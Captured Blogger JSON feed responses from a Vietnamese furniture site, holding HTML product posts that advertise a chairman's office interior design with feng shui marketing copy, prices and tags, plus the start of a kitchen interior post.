\u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/3.699.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoGoNoiThat.net xin gợi ý mẫu thiết kế nội thất văn phòng Chủ tịch Hội đồng quản trị (HĐQT) đẳng cấp và đầy quyền uy, thể hiện vị thế và sự thành đạt của các Boss. Mẫu thiết kế nội thất phòng giám đốc, chủ tịch này có không gian rộng rãi, sang trọng, đáp ứng các yêu cầu khắt khe nhất về thẩm mỹ, công năng cũng như tính phong thủy.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThiết kế nội thất phòng Chủ tịch, Giám đốc không đơn giản là tạo một không gian làm việc tiện nghi, mà còn góp phần xây dựng bộ mặt của doanh nghiệp, khẳng định thương hiệu trong mắt khách hàng, đối tác.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồng thời, thiết kế văn phòng làm việc lãnh đạo chuẩn phong thủy còn góp phần tạo vượng khí, giúp việc kinh doanh thuận buồm xuôi gió. Điển hình như mẫu thiết kế nội thất phòng chủ tịch mà các Kiến trúc sư của DoGoNoiThat.net giới thiệu ngày hôm nay.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBên cạnh việc đưa ra những ý tưởng sáng tạo đẹp và độc đáo, chúng tôi còn phải khéo léo đưa yếu tố phong thủy vào. Từ đó tạo lên một thiết kế không chỉ bắt mắt, sang trọng, quyền quý mà còn thỏa mãn các yêu cầu về phong thủy, mang đến tài lộc và sự thịnh vượng cho chủ nhân căn phòng, cũng như doanh nghiệp của họ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/gonhuaviety.com\/tam-nhua-gia-da-op-tuong-van-da-pvc\/\" target=\"_blank\"\u003ENhựa ốp tường vân đá\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECác chuyên viên thiết kế đã nghiên cứu rất kỹ về tuổi và mệnh của chủ nhân văn phòng, để thiết kế và bố trí nội thất sao cho hợp lý. Bàn làm việc giám đốc hình chữ L thiết kế hiện đại với những đường nét, góc cạnh vuông vắn.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESản phẩm là sự kết hợp hoàn hảo của gỗ veneer và gỗ tự nhiên có tông màu nâu trầm vừa sang quý vừa ấm áp. Bàn làm việc quay về hướng đẹp theo mệnh của chủ nhân nó. Vị trí ngồi của nhà lãnh đạo có tầm bao quát mọi khu vực, ngóc ngách trong căn phòng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGhế giám đốc tựa vào tường tạo nên tưa thế TỌA vững chắc. Trên tường còn treo bức tranh phong thủy Bát Mã Truy Phong với ý nghĩa tốt đẹp.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBên cạnh kiểu dáng đẹp, màu sắc hợp phong thủy, chiếc bàn làm việc dành cho Chủ tịch HĐQT còn có tủ phụ, tủ di động với các ngăn kéo, khoang chứa đồ khá rộng lớn, ngăn nắp.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENằm chính giữa căn phòng phòng là bàn họp. Chiếc bàn họp hình chữ nhật dài kết hợp với những chiếc ghế xoay hiện đại, phục vụ những cuộc họp quan trọng của nhà lãnh đạo với cổ đông và các nhân vật “cộm cán” của công ty.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông xa đó là bộ bàn ghế sofa siêu sang chảnh, kiểu dáng hiện đại và cực kỳ bề thế. Vẻ đẹp vững chãi, khỏe khoắn của gỗ kết hợp với sự mềm mại, tinh tế của đệm nỉ mang tới không gian tiếp khách thoải mái và thời thượng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBộ bàn ghế được đặt ở vị trí có tầm nhìn cực đẹp. Với hệ thống vách ngăn, tường ngăn bằng kính trong suốt, ngồi ở ghế có thể bao quát cảnh quan đô thị phồn hoa ở bên ngoài.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVới hai mặt bao bọc bằng vách kính, văn phòng Chủ tịch này có nguồn chiếu sáng tự nhiên tuyệt vời. Ánh sáng và bầu không khí tự nhiên thoáng mát sẽ tạo thêm nhiều nguồn sinh khí cho văn phòng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECách bố trí ánh sáng hài hòa, đảm bảo nguyên tắc về cân bằng âm dương, tạo đà cho sự phát triển của doanh nghiệp. Rèm hai lớp dày dặn được lắp đặt khéo léo để điều chỉnh ánh sáng khi cần. Mặt khác, hệ thống đèn điện được bố trí hợp lý, linh hoạt đáp ứng yêu cầu chiếu sáng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKết hợp thêm cây xanh mang đến cảm giác trong lành, thư thái giúp các nhà lãnh đạo lên tinh thần, giảm căng thẳng, mệt mỏi khi làm việc.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhi thiết kế nội thất phòng giám đốc, các KTS luôn đề cao việc đưa các yếu tố cá nhân, thể hiện cái “GU” cũng như sở thích riêng của các nhà lãnh đạo. Điều đó được thể hiện qua cách thiết kế, trang trí các kệ tài liệu mở.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐiểm cộng lớn dành cho mẫu thiết kế nội thất phòng Chủ tịch cao cấp này là hệ thống kệ tài liệu kiêm vai trò vách ngăn và kệ trang trí. Kệ gỗ cao, thiết kế thoáng mở mang đến điểm nhấn thú vị bằng chính những khe hở của các tầng kệ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông chỉ sở hữu đội ngũ kiến trúc sư tài năng, giàu kinh nghiệm, có nhiều ý tưởng đột phá, DoGoNoiThat.net còn là đơn vị cung cấp bàn giám đốc chất lượng cao, thi công nội thất phòng giám đốc chuyên nghiệp nhất nhì tại Hà Nội. Hãy liên hệ ngay với chúng tôi, bạn sẽ được tư vấn, hỗ trợ tận tình, sở hữu những công trình đúng ý muốn.\u003C\/div\u003E\u003Cbr \/\u003E- Đồ gỗ nội thất \u003Cbr \/\u003E\n- Đồ gỗ đẹp \u003Cbr \/\u003E\n- Nội thất đẹp \u003Cbr \/\u003E\n- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4973512320867717719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4973512320867717719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/noi-that-phong-chu-tich-vp18.html","title":"Nội thất phòng chủ tịch VP18"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s72-c\/4.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/4973512320867717719?alt=json&callback=jQuery33105248039965735956_1769414998997&_=1769414998998
body_size: 3682
content:
// API callback
jQuery33105248039965735956_1769414998997({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-4973512320867717719"},"published":{"$t":"2021-06-30T07:25:00.001+07:00"},"updated":{"$t":"2023-07-06T12:13:24.510+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất văn phòng"}],"title":{"type":"text","$t":"Nội thất phòng chủ tịch VP18"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s497\/4.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s497\/4.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s497\/4.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/3.699.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDoGoNoiThat.net xin gợi ý mẫu thiết kế nội thất văn phòng Chủ tịch Hội đồng quản trị (HĐQT) đẳng cấp và đầy quyền uy, thể hiện vị thế và sự thành đạt của các Boss. Mẫu thiết kế nội thất phòng giám đốc, chủ tịch này có không gian rộng rãi, sang trọng, đáp ứng các yêu cầu khắt khe nhất về thẩm mỹ, công năng cũng như tính phong thủy.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThiết kế nội thất phòng Chủ tịch, Giám đốc không đơn giản là tạo một không gian làm việc tiện nghi, mà còn góp phần xây dựng bộ mặt của doanh nghiệp, khẳng định thương hiệu trong mắt khách hàng, đối tác.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐồng thời, thiết kế văn phòng làm việc lãnh đạo chuẩn phong thủy còn góp phần tạo vượng khí, giúp việc kinh doanh thuận buồm xuôi gió. Điển hình như mẫu thiết kế nội thất phòng chủ tịch mà các Kiến trúc sư của DoGoNoiThat.net giới thiệu ngày hôm nay.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBên cạnh việc đưa ra những ý tưởng sáng tạo đẹp và độc đáo, chúng tôi còn phải khéo léo đưa yếu tố phong thủy vào. Từ đó tạo lên một thiết kế không chỉ bắt mắt, sang trọng, quyền quý mà còn thỏa mãn các yêu cầu về phong thủy, mang đến tài lộc và sự thịnh vượng cho chủ nhân căn phòng, cũng như doanh nghiệp của họ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm: \u003Ca href=\"https:\/\/gonhuaviety.com\/tam-nhua-gia-da-op-tuong-van-da-pvc\/\" target=\"_blank\"\u003ENhựa ốp tường vân đá\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECác chuyên viên thiết kế đã nghiên cứu rất kỹ về tuổi và mệnh của chủ nhân văn phòng, để thiết kế và bố trí nội thất sao cho hợp lý. Bàn làm việc giám đốc hình chữ L thiết kế hiện đại với những đường nét, góc cạnh vuông vắn.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESản phẩm là sự kết hợp hoàn hảo của gỗ veneer và gỗ tự nhiên có tông màu nâu trầm vừa sang quý vừa ấm áp. Bàn làm việc quay về hướng đẹp theo mệnh của chủ nhân nó. Vị trí ngồi của nhà lãnh đạo có tầm bao quát mọi khu vực, ngóc ngách trong căn phòng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGhế giám đốc tựa vào tường tạo nên tưa thế TỌA vững chắc. Trên tường còn treo bức tranh phong thủy Bát Mã Truy Phong với ý nghĩa tốt đẹp.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBên cạnh kiểu dáng đẹp, màu sắc hợp phong thủy, chiếc bàn làm việc dành cho Chủ tịch HĐQT còn có tủ phụ, tủ di động với các ngăn kéo, khoang chứa đồ khá rộng lớn, ngăn nắp.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENằm chính giữa căn phòng phòng là bàn họp. Chiếc bàn họp hình chữ nhật dài kết hợp với những chiếc ghế xoay hiện đại, phục vụ những cuộc họp quan trọng của nhà lãnh đạo với cổ đông và các nhân vật “cộm cán” của công ty.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông xa đó là bộ bàn ghế sofa siêu sang chảnh, kiểu dáng hiện đại và cực kỳ bề thế. Vẻ đẹp vững chãi, khỏe khoắn của gỗ kết hợp với sự mềm mại, tinh tế của đệm nỉ mang tới không gian tiếp khách thoải mái và thời thượng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBộ bàn ghế được đặt ở vị trí có tầm nhìn cực đẹp. Với hệ thống vách ngăn, tường ngăn bằng kính trong suốt, ngồi ở ghế có thể bao quát cảnh quan đô thị phồn hoa ở bên ngoài.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVới hai mặt bao bọc bằng vách kính, văn phòng Chủ tịch này có nguồn chiếu sáng tự nhiên tuyệt vời. Ánh sáng và bầu không khí tự nhiên thoáng mát sẽ tạo thêm nhiều nguồn sinh khí cho văn phòng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECách bố trí ánh sáng hài hòa, đảm bảo nguyên tắc về cân bằng âm dương, tạo đà cho sự phát triển của doanh nghiệp. Rèm hai lớp dày dặn được lắp đặt khéo léo để điều chỉnh ánh sáng khi cần. Mặt khác, hệ thống đèn điện được bố trí hợp lý, linh hoạt đáp ứng yêu cầu chiếu sáng.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKết hợp thêm cây xanh mang đến cảm giác trong lành, thư thái giúp các nhà lãnh đạo lên tinh thần, giảm căng thẳng, mệt mỏi khi làm việc.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhi thiết kế nội thất phòng giám đốc, các KTS luôn đề cao việc đưa các yếu tố cá nhân, thể hiện cái “GU” cũng như sở thích riêng của các nhà lãnh đạo. Điều đó được thể hiện qua cách thiết kế, trang trí các kệ tài liệu mở.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EĐiểm cộng lớn dành cho mẫu thiết kế nội thất phòng Chủ tịch cao cấp này là hệ thống kệ tài liệu kiêm vai trò vách ngăn và kệ trang trí. Kệ gỗ cao, thiết kế thoáng mở mang đến điểm nhấn thú vị bằng chính những khe hở của các tầng kệ.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKhông chỉ sở hữu đội ngũ kiến trúc sư tài năng, giàu kinh nghiệm, có nhiều ý tưởng đột phá, DoGoNoiThat.net còn là đơn vị cung cấp bàn giám đốc chất lượng cao, thi công nội thất phòng giám đốc chuyên nghiệp nhất nhì tại Hà Nội. Hãy liên hệ ngay với chúng tôi, bạn sẽ được tư vấn, hỗ trợ tận tình, sở hữu những công trình đúng ý muốn.\u003C\/div\u003E\u003Cbr \/\u003E- Đồ gỗ nội thất \u003Cbr \/\u003E\n- Đồ gỗ đẹp \u003Cbr \/\u003E\n- Nội thất đẹp \u003Cbr \/\u003E\n- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4973512320867717719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4973512320867717719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/noi-that-phong-chu-tich-vp18.html","title":"Nội thất phòng chủ tịch VP18"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s72-c\/4.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/6127211207303302374?alt=json&callback=jQuery33105248039965735956_1769414999011&_=1769414999012
body_size: 2943
content:
// API callback
jQuery33105248039965735956_1769414999011({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-6127211207303302374"},"published":{"$t":"2021-06-30T13:45:00.002+07:00"},"updated":{"$t":"2022-05-18T16:59:22.852+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng bếp"}],"title":{"type":"text","$t":"Nội thất phòng bếp PB88"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" 